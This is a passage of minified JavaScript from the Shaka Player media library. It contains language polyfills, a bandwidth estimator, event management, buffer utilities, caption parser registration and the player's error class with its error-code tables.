e.m=t||0,t=e.i.Gg,e.i=null,t}function k(e){e.A=[e.i],e.m=0,e.j=0}function I(e,t){var n=e.A.splice(0)[0];(n=e.i=e.i||n)?n.Rg?e.g=e.m||e.j:null!=n.u&&e.j<n.u?(e.g=n.u,e.i=null):e.g=e.j:e.g=t}function M(e){this.g=new v,this.h=e}function _(e,t,n,i){try{var r=t.call(e.g.l,n);if(!(r instanceof Object))throw new TypeError("Iterator result "+r+" is not an object");if(!r.done)return e.g.o=!1,r;var a=r.value}catch(t){return e.g.l=null,b(e.g,t),C(e)}return e.g.l=null,i.call(e.g,a),C(e)}function C(e){for(;e.g.g;)try{var t=e.h(e.g);if(t)return e.g.o=!1,{value:t.value,done:!1}}catch(t){e.g.h=void 0,b(e.g,t)}if(e.g.o=!1,e.g.i){if(t=e.g.i,e.g.i=null,t.Rg)throw t.Gg;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function P(e){this.next=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.next,t,e.g.s):(e.g.s(t),t=C(e)),t},this.throw=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.throw,t,e.g.s):(b(e.g,t),t=C(e)),t},this.return=function(t){return function(e,t){y(e.g);var n=e.g.l;return n?_(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.g.return):(e.g.return(t),C(e))}(e,t)},this[Symbol.iterator]=function(){return this}}function L(e){return function(e){function t(t){return e.next(t)}function n(t){return e.throw(t)}return new Promise((function(i,r){!function e(a){a.done?i(a.value):Promise.resolve(a.value).then(t,n).then(e,r)}(e.next())}))}(new P(new M(e)))}function D(){for(var e=Number(this),t=[],n=e;n<arguments.length;n++)t[n-e]=arguments[n];return t}function R(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function N(e,t){e instanceof String&&(e+="");var n=0,i=!1,r={next:function(){if(!i&&n<e.length){var r=n++;return{value:t(r,e[r]),done:!1}}return i=!0,{done:!0,value:void 0}}};return r[Symbol.iterator]=function(){return r},r}function U(e,t,n){e instanceof String&&(e=String(e));for(var i=e.length,r=0;r<i;r++){var a=e[r];if(t.call(n,a,r,e))return{Pg:r,v:a}}return{Pg:-1,v:void 0}}function O(e,t,n){if(null==e)throw new TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return e+""}v.prototype.s=function(e){this.h=e},v.prototype.return=function(e){this.i={return:e},this.g=this.j},v.prototype.u=function(e){this.g=e},s("Promise",(function(e){function t(e){this.h=0,this.i=void 0,this.g=[],this.o=!1;var t=this.j();try{e(t.resolve,t.reject)}catch(e){t.reject(e)}}function n(){this.g=null}function i(e){return e instanceof t?e:new t((function(t){t(e)}))}if(e)return e;n.prototype.h=function(e){if(null==this.g){this.g=[];var t=this;this.i((function(){t.l()}))}this.g.push(e)};var r=o.setTimeout;n.prototype.i=function(e){r(e,0)},n.prototype.l=function(){for(;this.g&&this.g.length;){var e=this.g;this.g=[];for(var t=0;t<e.length;++t){var n=e[t];e[t]=null;try{n()}catch(e){this.j(e)}}}this.g=null},n.prototype.j=function(e){this.i((function(){throw e}))},t.prototype.j=function(){function e(e){return function(i){n||(n=!0,e.call(t,i))}}var t=this,n=!1;return{resolve:e(this.D),reject:e(this.l)}},t.prototype.D=function(e){if(e===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(e instanceof t)this.H(e);else{e:switch(typeof e){case"object":var n=null!=e;break e;case"function":n=!0;break e;default:n=!1}n?this.C(e):this.m(e)}},t.prototype.C=function(e){var t=void 0;try{t=e.then}catch(e){return void this.l(e)}"function"==typeof t?this.I(t,e):this.m(e)},t.prototype.l=function(e){this.s(2,e)},t.prototype.m=function(e){this.s(1,e)},t.prototype.s=function(e,t){if(0!=this.h)throw Error("Cannot settle("+e+", "+t+"): Promise already settled in state"+this.h);this.h=e,this.i=t,2===this.h&&this.G(),this.A()},t.prototype.G=function(){var e=this;r((function(){if(e.B()){var t=o.console;void 0!==t&&t.error(e.i)}}),1)},t.prototype.B=function(){if(this.o)return!1;var e=o.CustomEvent,t=o.Event,n=o.dispatchEvent;return void 0===n||("function"==typeof e?e=new e("unhandledrejection",{cancelable:!0}):"function"==typeof t?e=new t("unhandledrejection",{cancelable:!0}):(e=o.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,e),e.promise=this,e.reason=this.i,n(e))},t.prototype.A=function(){if(null!=this.g){for(var e=0;e<this.g.length;++e)a.h(this.g[e]);this.g=null}};var a=new n;return t.prototype.H=function(e){var t=this.j();e.Pd(t.resolve,t.reject)},t.prototype.I=function(e,t){var n=this.j();try{e.call(t,n.resolve,n.reject)}catch(e){n.reject(e)}},t.prototype.then=function(e,n){function i(e,t){return"function"==typeof e?function(t){try{r(e(t))}catch(e){a(e)}}:t}var r,a,o=new t((function(e,t){r=e,a=t}));return this.Pd(i(e,r),i(n,a)),o},t.prototype.catch=function(e){return this.then(void 0,e)},t.prototype.Pd=function(e,t){function n(){switch(i.h){case 1:e(i.i);break;case 2:t(i.i);break;default:throw Error("Unexpected state: "+i.h)}}var i=this;null==this.g?a.h(n):this.g.push(n),this.o=!0},t.resolve=i,t.reject=function(e){return new t((function(t,n){n(e)}))},t.race=function(e){return new t((function(t,n){for(var r=l(e),a=r.next();!a.done;a=r.next())i(a.value).Pd(t,n)}))},t.all=function(e){var n=l(e),r=n.next();return r.done?i([]):new t((function(e,t){function a(t){return function(n){o[t]=n,0==--s&&e(o)}}var o=[],s=0;do{o.push(void 0),s++,i(r.value).Pd(a(o.length-1),t),r=n.next()}while(!r.done)}))},t})),s("WeakMap",(function(e){function t(e){if(this.g=(u+=Math.random()+1).toString(),e){e=l(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function n(){}function i(e){var t=typeof e;return"object"===t&&null!==e||"function"===t}function r(e){if(!R(e,s)){var t=new n;a(e,s,{value:t})}}function o(e){var t=Object[e];t&&(Object[e]=function(e){return e instanceof n?e:(Object.isExtensible(e)&&r(e),t(e))})}if(function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([[t,2],[n,3]]);return 2==i.get(t)&&3==i.get(n)&&(i.delete(t),i.set(n,4),!i.has(t)&&4==i.get(n))}catch(e){return!1}}())return e;var s="$jscomp_hidden_"+Math.random();o("freeze"),o("preventExtensions"),o("seal");var u=0;return t.prototype.set=function(e,t){if(!i(e))throw Error("Invalid WeakMap key");if(r(e),!R(e,s))throw Error("WeakMap key fail: "+e);return e[s][this.g]=t,this},t.prototype.get=function(e){return i(e)&&R(e,s)?e[s][this.g]:void 0},t.prototype.has=function(e){return i(e)&&R(e,s)&&R(e[s],this.g)},t.prototype.delete=function(e){return!!(i(e)&&R(e,s)&&R(e[s],this.g))&&delete e[s][this.g]},t})),s("Map",(function(e){function t(){var e={};return e.Vb=e.next=e.head=e}function n(e,t){var n=e[1];return u((function(){if(n){for(;n.head!=e[1];)n=n.Vb;for(;n.next!=n.head;)return n=n.next,{done:!1,value:t(n)};n=null}return{done:!0,value:void 0}}))}function i(e,t){var n=t&&typeof t;"object"==n||"function"==n?a.has(t)?n=a.get(t):(n=""+ ++o,a.set(t,n)):n="p_"+t;var i=e[0][n];if(i&&R(e[0],n))for(e=0;e<i.length;e++){var r=i[e];if(t!=t&&r.key!=r.key||t===r.key)return{id:n,list:i,index:e,entry:r}}return{id:n,list:i,index:-1,entry:void 0}}function r(e){if(this[0]={},this[1]=t(),this.size=0,e){e=l(e);for(var n;!(n=e.next()).done;)n=n.value,this.set(n[0],n[1])}}if(function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([[t,"s"]]));if("s"!=n.get(t)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&"s"==r.value[1]&&!((r=i.next()).done||4!=r.value[0].x||"t"!=r.value[1]||!i.next().done)}catch(e){return!1}}())return e;var a=new WeakMap;r.prototype.set=function(e,t){var n=i(this,e=0===e?0:e);return n.list||(n.list=this[0][n.id]=[]),n.entry?n.entry.value=t:(n.entry={next:this[1],Vb:this[1].Vb,head:this[1],key:e,value:t},n.list.push(n.entry),this[1].Vb.next=n.entry,this[1].Vb=n.entry,this.size++),this},r.prototype.delete=function(e){return!(!(e=i(this,e)).entry||!e.list||(e.list.splice(e.index,1),e.list.length||delete this[0][e.id],e.entry.Vb.next=e.entry.next,e.entry.next.Vb=e.entry.Vb,e.entry.head=null,this.size--,0))},r.prototype.clear=function(){this[0]={},this[1]=this[1].Vb=t(),this.size=0},r.prototype.has=function(e){return!!i(this,e).entry},r.prototype.get=function(e){return(e=i(this,e).entry)&&e.value},r.prototype.entries=function(){return n(this,(function(e){return[e.key,e.value]}))},r.prototype.keys=function(){return n(this,(function(e){return e.key}))},r.prototype.values=function(){return n(this,(function(e){return e.value}))},r.prototype.forEach=function(e,t){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,e.call(t,n[1],n[0],this)},r.prototype[Symbol.iterator]=r.prototype.entries;var o=0;return r})),s("Set",(function(e){function t(e){if(this.g=new Map,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}this.size=this.g.size}return function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([t]));if(!n.has(t)||1!=n.size||n.add(t)!=n||1!=n.size||n.add({x:4})!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&r.value[1]==t&&!(r=i.next()).done&&r.value[0]!=t&&4==r.value[0].x&&r.value[1]==r.value[0]&&i.next().done}catch(e){return!1}}()?e:(t.prototype.add=function(e){return e=0===e?0:e,this.g.set(e,e),this.size=this.g.size,this},t.prototype.delete=function(e){return e=this.g.delete(e),this.size=this.g.size,e},t.prototype.clear=function(){this.g.clear(),this.size=0},t.prototype.has=function(e){return this.g.has(e)},t.prototype.entries=function(){return this.g.entries()},t.prototype.values=function(){return this.g.values()},t.prototype.keys=t.prototype.values,t.prototype[Symbol.iterator]=t.prototype.values,t.prototype.forEach=function(e,t){var n=this;this.g.forEach((function(i){return e.call(t,i,i,n)}))},t)})),s("Array.prototype.values",(function(e){return e||function(){return N(this,(function(e,t){return t}))}})),s("Array.from",(function(e){return e||function(e,t,n){t=null!=t?t:function(e){return e};var i=[],r="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if("function"==typeof r){e=r.call(e);for(var a=0;!(r=e.next()).done;)i.push(t.call(n,r.value,a++))}else for(r=e.length,a=0;a<r;a++)i.push(t.call(n,e[a],a));return i}})),s("Array.prototype.keys",(function(e){return e||function(){return N(this,(function(e){return e}))}})),s("Array.prototype.findIndex",(function(e){return e||function(e,t){return U(this,e,t).Pg}})),s("Object.is",(function(e){return e||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}})),s("Array.prototype.includes",(function(e){return e||function(e,t){var n=this;n instanceof String&&(n=String(n));var i=n.length;for(0>(t=t||0)&&(t=Math.max(t+i,0));t<i;t++){var r=n[t];if(r===e||Object.is(r,e))return!0}return!1}})),s("String.prototype.includes",(function(e){return e||function(e,t){return-1!==O(this,e,"includes").indexOf(e,t||0)}})),s("String.fromCodePoint",(function(e){return e||function(e){for(var t="",n=0;n<arguments.length;n++){var i=Number(arguments[n]);if(0>i||1114111<i||i!==Math.floor(i))throw new RangeError("invalid_code_point "+i);65535>=i?t+=String.fromCharCode(i):(i-=65536,t+=String.fromCharCode(i>>>10&1023|55296),t+=String.fromCharCode(1023&i|56320))}return t}})),s("WeakSet",(function(e){function t(e){if(this.g=new WeakMap,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}}return function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([t]);return!(!i.has(t)||i.has(n))&&(i.delete(t),i.add(n),!i.has(t)&&i.has(n))}catch(e){return!1}}()?e:(t.prototype.add=function(e){return this.g.set(e,!0),this},t.prototype.has=function(e){return this.g.has(e)},t.prototype.delete=function(e){return this.g.delete(e)},t)})),s("Array.prototype.find",(function(e){return e||function(e,t){return U(this,e,t).v}})),s("String.prototype.startsWith",(function(e){return e||function(e,t){var n=O(this,e,"startsWith"),i=n.length,r=e.length;t=Math.max(0,Math.min(0|t,n.length));for(var a=0;a<r&&t<i;)if(n[t++]!=e[a++])return!1;return a>=r}})),s("Object.entries",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push([t,e[t]]);return n}}));var j="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var i=arguments[n];if(i)for(var r in i)R(i,r)&&(e[r]=i[r])}return e};s("Object.assign",(function(e){return e||j})),s("Promise.prototype.finally",(function(e){return e||function(e){return this.then((function(t){return Promise.resolve(e()).then((function(){return t}))}),(function(t){return Promise.resolve(e()).then((function(){throw t}))}))}})),s("Array.prototype.entries",(function(e){return e||function(){return N(this,(function(e,t){return[e,t]}))}})),s("Number.isNaN",(function(e){return e||function(e){return"number"==typeof e&&isNaN(e)}})),s("String.prototype.repeat",(function(e){return e||function(e){var t=O(this,null,"repeat");if(0>e||1342177279<e)throw new RangeError("Invalid count value");e|=0;for(var n="";e;)1&e&&(n+=t),(e>>>=1)&&(t+=t);return n}})),s("Number.EPSILON",(function(){return Math.pow(2,-52)})),s("Number.MAX_SAFE_INTEGER",(function(){return 9007199254740991})),s("Number.isFinite",(function(e){return e||function(e){return"number"==typeof e&&!isNaN(e)&&1/0!==e&&-1/0!==e}})),s("Object.values",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push(e[t]);return n}})),s("Math.log2",(function(e){return e||function(e){return Math.log(e)/Math.LN2}})),s("String.prototype.endsWith",(function(e){return e||function(e,t){var n=O(this,e,"endsWith");void 0===t&&(t=n.length),t=Math.max(0,Math.min(0|t,n.length));for(var i=e.length;0<i&&0<t;)if(n[--t]!=e[--i])return!1;return 0>=i}})),s("Math.trunc",(function(e){return e||function(e){if(e=Number(e),isNaN(e)||1/0===e||-1/0===e||0===e)return e;var t=Math.floor(Math.abs(e));return 0>e?-t:t}}));var F=this||self;function B(e,t){e=e.split(".");var n,i=F;e[0]in i||void 0===i.execScript||i.execScript("var "+e[0]);for(;e.length&&(n=e.shift());)e.length||void 0===t?i=i[n]&&i[n]!==Object.prototype[n]?i[n]:i[n]={}:i[n]=t}function V(){}function H(){}function G(e){this.g=Math.exp(Math.log(.5)/e),this.i=this.h=0}function z(e){return e.h/(1-Math.pow(e.g,e.i))}function q(){this.h=new G(2),this.j=new G(5),this.g=0,this.i=128e3,this.l=16e3}function K(){}function W(){}function X(){}function $(e){var t=D.apply(1,arguments);J.has(e)||(J.add(e),X.apply(K,c(t)))}function Y(){}G.prototype.sample=function(e,t){var n=Math.pow(this.g,e);t=t*(1-n)+n*this.h,isNaN(t)||(this.h=t,this.i+=e)},q.prototype.configure=function(e){this.i=e.minTotalBytes,this.l=e.minBytes,this.h.g=Math.exp(Math.log(.5)/e.fastHalfLife),this.j.g=Math.exp(Math.log(.5)/e.slowHalfLife)},q.prototype.sample=function(e,t){if(!(t<this.l)){var n=8e3*t/e;e/=1e3,this.g+=t,this.h.sample(e,n),this.j.sample(e,n)}},q.prototype.getBandwidthEstimate=function(e){return this.g<this.i?e:Math.min(z(this.h),z(this.j))};var J=new Set;function Z(){this.g=new Map}function Q(){this.g=new Z}function ee(e,t,n,i){this.target=e,this.type=t,this.listener=n,this.g=function(e,t){if(null==t)return!1;if("boolean"==typeof t)return t;var n=new Set(["passive","capture"]);return Object.keys(t).filter((function(e){return!n.has(e)})),function(e){var t=te;if(null==t){t=!1;try{var n={},i={get:function(){return t=!0,!1}};Object.defineProperty(n,"passive",i),Object.defineProperty(n,"capture",i),i=function(){},e.addEventListener("test",i,n),e.removeEventListener("test",i,n)}catch(e){t=!1}te=t}return t||!1}(e)?t:t.capture||!1}(e,i),this.target.addEventListener(t,n,this.g)}e.console&&((new Map).set(1,(function(){})).set(2,(function(){})).set(3,(function(){})).set(4,(function(){})).set(5,(function(){})).set(6,(function(){})),X=function(){},W=function(){}),(i=Z.prototype).push=function(e,t){this.g.has(e)?this.g.get(e).push(t):this.g.set(e,[t])},i.get=function(e){return this.g.has(e)?this.g.get(e).slice():null},i.remove=function(e,t){if(this.g.has(e)){var n=this.g.get(e).filter((function(e){return e!=t}));this.g.set(e,n),n.length||this.g.delete(e)}},i.forEach=function(e){this.g.forEach((function(t,n){e(n,t)}))},i.size=function(){return this.g.size},i.keys=function(){return Array.from(this.g.keys())},(i=Q.prototype).release=function(){this.Ma(),this.g=null},i.F=function(e,t,n,i){this.g&&(e=new ee(e,t,n,i),this.g.push(t,e))},i.ma=function(e,t,n,i){var r=this;this.F(e,t,(function i(a){r.bb(e,t,i),n(a)}),i)},i.bb=function(e,t,n){if(this.g)for(var i=this.g.get(t)||[],r=(i=l(i)).next();!r.done;r=i.next())(r=r.value).target!=e||n!=r.listener&&n||(r.bb(),this.g.remove(t,r))},i.Ma=function(){if(this.g){for(var e=[],t=l(this.g.g.values()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value));for(t=(e=l(e)).next();!t.done;t=e.next())t.value.bb();this.g.g.clear()}},B("shaka.util.EventManager",Q),Q.prototype.removeAll=Q.prototype.Ma,Q.prototype.unlisten=Q.prototype.bb,Q.prototype.listenOnce=Q.prototype.ma,Q.prototype.listen=Q.prototype.F,Q.prototype.release=Q.prototype.release,ee.prototype.bb=function(){this.target.removeEventListener(this.type,this.listener,this.g),this.listener=this.target=null,this.g=!1};var te=void 0;function ne(t){if(re.has(t))return re.get(t);var n=e.ManagedMediaSource||e.MediaSource;return!!n&&(n=n.isTypeSupported(t),re.set(t,n),n)}function ie(){var t=e.ManagedSourceBuffer||e.SourceBuffer;return!!t&&!!t.prototype&&!!t.prototype.changeType}var re=new Map;function ae(e,t){this.g=e,this.h=t}function oe(e,t){var n=new ae(5,0),i=le,r=i.g,a=n.h-r.h;(0<(n.g-r.g||a)?i.i:i.h)(i.g,n,e,t)}function se(e,t,n,i){X([n,"has been deprecated and will be removed in",t,". We are currently at version",e,". Additional information:",i].join(" "))}function ue(e,t,n,i){W([n,"has been deprecated and has been removed in",t,". We are now at version",e,". Additional information:",i].join(" "))}ae.prototype.toString=function(){return"v"+this.g+"."+this.h};var le=null;function ce(){}function de(){}function he(){}function pe(e,t){if(!e&&!t)return!0;if(!e||!t||e.byteLength!=t.byteLength)return!1;if((ArrayBuffer.isView(e)?e.buffer:e)==(ArrayBuffer.isView(t)?t.buffer:t)&&(e.byteOffset||0)==(t.byteOffset||0))return!0;var n=ge(e);t=ge(t);for(var i=0;i<e.byteLength;i++)if(n[i]!=t[i])return!1;return!0}function fe(e){return ArrayBuffer.isView(e)?0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer:e}function ge(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint8Array)}function me(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint16Array)}function ve(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,DataView)}function ye(e,t,n,i){var r=ArrayBuffer.isView(e)?e.buffer:e,a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var o=((e.byteOffset||0)+e.byteLength)/a;return new i(r,e=Math.floor(Math.max(0,Math.min(((e.byteOffset||0)+t)/a,o))),Math.floor(Math.min(e+Math.max(n,0),o))-e)}function be(){}function we(e){this.l=new de,(e=Te(e.toLowerCase()))&&(this.l=e()),this.h=new ce,(e=Ae)&&(this.h=e())}function Se(e,t){xe.set(e,t)}function Te(e){return xe.get(e)}ce.prototype.extract=function(){},ce.prototype.decode=function(){return[]},ce.prototype.clear=function(){},ce.prototype.getStreams=function(){return[]},de.prototype.init=function(){},de.prototype.parse=function(){return[]},B("shaka.util.BufferUtils",he),he.toDataView=ve,he.toUint16=me,he.toUint8=ge,he.toArrayBuffer=fe,he.equal=pe,be.prototype.init=function(){},be.prototype.i=function(){},be.prototype.g=function(){},be.prototype.j=function(){},B("shaka.media.IClosedCaptionParser",be),we.prototype.init=function(e,t){void 0!==t&&t||this.g(),this.l.init(e)},we.prototype.i=function(e){for(var t=(e=l(e=this.l.parse(e))).next();!t.done;t=e.next()){var n=ge((t=t.value).packet);0<n.length&&this.h.extract(n,t.pts)}return this.h.decode()},we.prototype.g=function(){this.h.clear()},we.prototype.j=function(){return this.h.getStreams()},B("shaka.media.ClosedCaptionParser",we),we.findDecoder=function(){return Ae},we.unregisterDecoder=function(){Ae=null},we.registerDecoder=function(e){Ae=e},we.findParser=Te,we.unregisterParser=function(e){xe.delete(e)},we.registerParser=Se;var xe=new Map,Ae=null;function Ee(){this.id="",this.regionAnchorY=this.regionAnchorX=this.viewportAnchorY=this.viewportAnchorX=0,this.height=this.width=100,this.viewportAnchorUnits=this.widthUnits=this.heightUnits=ke,this.scroll=Ie}B("shaka.text.CueRegion",Ee);var ke=1;Ee.units={PX:0,PERCENTAGE:ke,LINES:2};var Ie="";function Me(e,t){return!("number"!=typeof e||"number"!=typeof t||!isNaN(e)||!isNaN(t))||e===t}function _e(e,t){-1<(t=e.indexOf(t))&&e.splice(t,1)}function Ce(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;t=t.slice();for(var i=(e=l(e)).next(),r={};!i.done;r={Tg:void 0},i=e.next()){if(r.Tg=i.value,-1==(i=t.findIndex(function(e){return function(t){return n(e.Tg,t)}}(r))))return!1;t[i]=t[t.length-1],t.pop()}return 0==t.length}function Pe(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(!n(e[i],t[i]))return!1;return!0}function Le(e,t,n){var i=D.apply(3,arguments);if(this.severity=e,this.category=t,this.code=n,this.data=i,this.handled=!1,this.message="Shaka Error "+this.code,De)try{throw Error(this.message||"Shaka Error")}catch(e){this.stack=e.stack}}Ee.scrollMode={NONE:Ie,UP:"up"},Le.prototype.toString=function(){return"shaka.util.Error "+JSON.stringify(this,null,"  ")},B("shaka.util.Error",Le);var De=!0;function Re(e){this.h=e,this.g=void 0}function Ne(e,t){return!e.length||!t.length||e===t||0<Ue(e,t).length}function Ue(e,t){if(!e.length)return t;if(!t.length)return e;for(var n=[],i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.keySystem==a.keySystem){r=new Map;for(var o=l((i.initData||[]).concat(a.initData||[])),s=o.next();!s.done;s=o.next())s=s.value,r.set(s.keyId,s);r=Array.from(r.values()),o=i.keyIds&&a.keyIds?new Set([].concat(c(i.keyIds),c(a.keyIds))):i.keyIds||a.keyIds,n.push({keySystem:i.keySystem,licenseServerUri:i.licenseServerUri||a.licenseServerUri,distinctiveIdentifierRequired:i.distinctiveIdentifierRequired||a.distinctiveIdentifierRequired,persistentStateRequired:i.persistentStateRequired||a.persistentStateRequired,videoRobustness:i.videoRobustness||a.videoRobustness,audioRobustness:i.audioRobustness||a.audioRobustness,serverCertificate:i.serverCertificate||a.serverCertificate,serverCertificateUri:i.serverCertificateUri||a.serverCertificateUri,initData:r,keyIds:o});break}}return n}function Oe(e){return!!e&&!!e.match(/^com\.(microsoft|chromecast)\.playready/)}Le.Severity={RECOVERABLE:1,CRITICAL:2},Le.Category={NETWORK:1,TEXT:2,MEDIA:3,MANIFEST:4,STREAMING:5,DRM:6,PLAYER:7,CAST:8,STORAGE:9,ADS:10},Le.Code={UNSUPPORTED_SCHEME:1e3,BAD_HTTP_STATUS:1001,HTTP_ERROR:1002,TIMEOUT:1003,MALFORMED_DATA_URI:1004,REQUEST_FILTER_ERROR:1006,RESPONSE_FILTER_ERROR:1007,MALFORMED_TEST_URI:1008,UNEXPECTED_TEST_REQUEST:1009,ATTEMPTS_EXHAUSTED:1010,SEGMENT_MISSING:1011,INVALID_TEXT_HEADER:2e3,INVALID_TEXT_CUE:2001,UNABLE_TO_DETECT_ENCODING:2003,BAD_ENCODING:2004,INVALID_XML:2005,INVALID_MP4_TTML:2007,INVALID_MP4_VTT:2008,UNABLE_TO_EXTRACT_CUE_START_TIME:2009,INVALID_MP4_CEA:2010,TEXT_COULD_NOT_GUESS_MIME_TYPE:2011,CANNOT_ADD_EXTERNAL_TEXT_TO_SRC_EQUALS:2012,TEXT_ONLY_WEBVTT_SRC_EQUALS:2013,MISSING_TEXT_PLUGIN:2014,CHAPTERS_TRACK_FAILED:2015,UNSUPPORTED_EXTERNAL_THUMBNAILS_URI:2017,BUFFER_READ_OUT_OF_BOUNDS:3e3,JS_INTEGER_OVERFLOW:3001,EBML_OVERFLOW:3002,EBML_BAD_FLOATING_POINT_SIZE:3003,MP4_SIDX_WRONG_BOX_TYPE:3004,MP4_SIDX_INVALID_TIMESCALE:3005,MP4_SIDX_TYPE_NOT_SUPPORTED:3006,WEBM_CUES_ELEMENT_MISSING:3007,WEBM_EBML_HEADER_ELEMENT_MISSING:3008,WEBM_SEGMENT_ELEMENT_MISSING:3009,WEBM_INFO_ELEMENT_MISSING:3010,WEBM_DURATION_ELEMENT_MISSING:3011,WEBM_CUE_TRACK_POSITIONS_ELEMENT_MISSING:3012,WEBM_CUE_TIME_ELEMENT_MISSING:3013,MEDIA_SOURCE_OPERATION_FAILED:3014,MEDIA_SOURCE_OPERATION_THREW:3015,VIDEO_ERROR:3016,QUOTA_EXCEEDED_ERROR:3017,TRANSMUXING_FAILED:3018,CONTENT_TRANSFORMATION_FAILED:3019,MSS_MISSING_DATA_FOR_TRANSMUXING:3020,MSS_TRANSMUXING_FAILED:3022,TRANSMUXING_NO_VIDEO_DATA:3023,UNABLE_TO_GUESS_MANIFEST_TYPE:4e3,DASH_INVALID_XML:4001,DASH_NO_SEGMENT_INFO:4002,DASH_EMPTY_ADAPTATION_SET:4003,DASH_EMPTY_PERIOD:4004,DASH_WEBM_MISSING_INIT:4005,DASH_UNSUPPORTED_CONTAINER:4006,DASH_PSSH_BAD_ENCODING:4007,DASH_NO_COMMON_KEY_SYSTEM:4008,DASH_MULTIPLE_KEY_IDS_NOT_SUPPORTED:4009,DASH_CONFLICTING_KEY_IDS:4010,RESTRICTIONS_CANNOT_BE_MET:4012,HLS_PLAYLIST_HEADER_MISSING:4015,INVALID_HLS_TAG:4016,HLS_INVALID_PLAYLIST_HIERARCHY:4017,DASH_DUPLICATE_REPRESENTATION_ID:4018,HLS_MULTIPLE_MEDIA_INIT_SECTIONS_FOUND:4020,HLS_REQUIRED_ATTRIBUTE_MISSING:4023,HLS_REQUIRED_TAG_MISSING:4024,HLS_COULD_NOT_GUESS_CODECS:4025,HLS_KEYFORMATS_NOT_SUPPORTED:4026,DASH_UNSUPPORTED_XLINK_ACTUATE:4027,DASH_XLINK_DEPTH_LIMIT:4028,CONTENT_UNSUPPORTED_BY_BROWSER:4032,CANNOT_ADD_EXTERNAL_TEXT_TO_LIVE_STREAM:4033,NO_VARIANTS:4036,PERIOD_FLATTENING_FAILED:4037,INCONSISTENT_DRM_ACROSS_PERIODS:4038,HLS_VARIABLE_NOT_FOUND:4039,HLS_MSE_ENCRYPTED_MP2T_NOT_SUPPORTED:4040,HLS_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4041,NO_WEB_CRYPTO_API:4042,CANNOT_ADD_EXTERNAL_THUMBNAILS_TO_LIVE_STREAM:4045,MSS_INVALID_XML:4046,MSS_LIVE_CONTENT_NOT_SUPPORTED:4047,AES_128_INVALID_IV_LENGTH:4048,AES_128_INVALID_KEY_LENGTH:4049,DASH_CONFLICTING_AES_128:4050,DASH_UNSUPPORTED_AES_128:4051,DASH_INVALID_PATCH:4052,HLS_EMPTY_MEDIA_PLAYLIST:4053,DASH_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4054,STREAMING_ENGINE_STARTUP_INVALID_STATE:5006,NO_RECOGNIZED_KEY_SYSTEMS:6e3,REQUESTED_KEY_SYSTEM_CONFIG_UNAVAILABLE:6001,FAILED_TO_CREATE_CDM:6002,FAILED_TO_ATTACH_TO_VIDEO:6003,INVALID_SERVER_CERTIFICATE:6004,FAILED_TO_CREATE_SESSION:6005,FAILED_TO_GENERATE_LICENSE_REQUEST:6006,LICENSE_REQUEST_FAILED:6007,LICENSE_RESPONSE_REJECTED:6008,ENCRYPTED_CONTENT_WITHOUT_DRM_INFO:6010,NO_LICENSE_SERVER_GIVEN:6012,OFFLINE_SESSION_REMOVED:6013,EXPIRED:6014,SERVER_CERTIFICATE_REQUIRED:6015,INIT_DATA_TRANSFORM_ERROR:6016,SERVER_CERTIFICATE_REQUEST_FAILED:6017,MIN_HDCP_VERSION_NOT_MATCH:6018,ERROR_CHECKING_HDCP_VERSION:6019,MISSING_EME_SUPPORT:6020,LOAD_INTERRUPTED:7e3,OPERATION_ABORTED:7001,NO_VIDEO_ELEMENT:7002,OBJECT_DESTROYED:7003,CONTENT_NOT_LOADED:7004,SRC_EQUALS_PRELOAD_NOT_SUPPORTED:7005,PRELOAD_DESTROYED:7006,CAST_API_UNAVAILABLE:8e3,NO_CAST_RECEIVERS:8001,ALREADY_CASTING:8002,UNEXPECTED_CAST_ERROR:8003,CAST_CANCELED_BY_USER:8004,CAST_CONNECTION_TIMED_OUT:8005,CAST_RECEIVER_APP_UNAVAILABLE:8006,STORAGE_NOT_SUPPORTED:9e3,INDEXED_DB_ERROR:9001,DEPRECATED_OPERATION_ABORTED:9002,REQUESTED_IT